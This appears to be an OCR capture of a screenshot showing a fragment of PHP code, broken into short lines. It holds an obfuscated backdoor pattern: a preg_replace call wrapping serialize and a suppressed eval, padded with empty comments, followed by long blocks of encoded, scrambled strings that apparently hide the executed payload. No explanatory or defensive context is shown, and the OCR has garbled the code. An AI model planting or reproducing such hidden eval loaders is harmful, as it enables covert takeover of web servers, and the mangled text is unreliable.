
8e"
;preg_replace(
$L8CRgr
[
0
],serialize(
/****/
@
eval
/****/
(
XcpFYaNvBtpPIaNlCtxPZjVQZ4OQVzNlpgWKMjEPXbNvBtxPVat3WtbQ
tPXt0wYt8zMhyTWtfGXa0lWtbQVap3Wt8QVcVQZjNQrjNvWtZKolITpx
Xt0wYt8zMhyTWtfGXcpFYaNvBtplHaNlCtxPZjDQZ4OQVzNlpgWKMjEP
NQrjNvWtZKolITpxtPXt0wYt8zMhyTWtfGXa0lWtbQVap3Wt8QVcNGZj
rjNvWtZKolITpxtPXt0wYt8zMhyTWtfGXcpFYaNvBtplHaNlCtxPZjtQ
ITpxtPXt8QVcNQAjNQrjNvWtZKolITpxtPXt0wYt8zMhyTWtfGXa0lWt
VaV3Wt8QVcNQZkNQrjNvWtZKolITpxtPXt0wYt8zMhyTWt0UV7pFqaNF
NQZjRQrjNvWtZKolITpxtPXtLJnyAUoyOFstfmWwqPV9Nloz5JnxNlrt
V9Nloz5JnxNlrtxPZjNQA4OQV90QVcNQZjDQrjNvWtZKolITpxtPXtLJ
ZKolITpxtPXtLJnyAUoyOFstfmWgpPV9Nloz5JnxNlrtxPZjNQB4OQV9
rtxPZjNGD4OQV90QVcNQZjRRrjNvWtZKolITpxtPXtLJnyAUoyOFstfm
LJntfGXykJnzEPXm1zpyOKMfyzMt0QVm1zpyOUWtfKXykJnzEPXm1zpy
oz9PCj4FZ+VvoyIzpaWFCl9ToiATV052ozkQVfkJMbASVc5JnAOvoiyz
pPViu2LyOFstfwV+VUqijwPA4QM09PC+VKM05JMw9PC+
0
zpiM2Y8bDQ+
nzElYbEKLjEvVp1GM1kJL2OvVpuTquOaVp1GMgSzotVPKhITMxyTnvjI
OvVp5JMxEJnbWPK9HTp5EUV0IUphyTCX0tCvjIMfyzMvjICyIUouMUVv
oyA3Y8bDQ+
42
ocEUpi9PC0yTMS5wVpEKnxIzVp1GM1kJL2OvoiyTqj9T
0tCh9Jn0O3oijQMi1TnQ5wVpE2ogu2LvjICyIUouMUVh9Jn0O3o8bDQ+
ocEUpi9PC+VPKvjICyIUouMUVh9Jn0O3o8bDQ+VPK0O3ovjICy1JLhOP
9RHvjICx9Tn0IJot0zpiMTC+VKM05JMwkwCxEUCX0tCxE3Y84wpyEaoy
ovSTMuIzpsAKnuNPs8OFXvHTocMTWitTquOUWvtFMfWJL0yzp391pcuv
OPqh9zM8pPViu2LyOFXcVFMfyzMx8Pn0STpxVPXykzLuEJLyW3KmyJVb
WitTquOUWvtFMfWJL0yzp391pcuvMcOlBv4wpyEaoyATC+DTq8bDQ+DT
HTocMTW+VPKbEKLjEFCbEKLjMFMfyzMx8Pn0STpx0mLlAKMfyzM/VPK9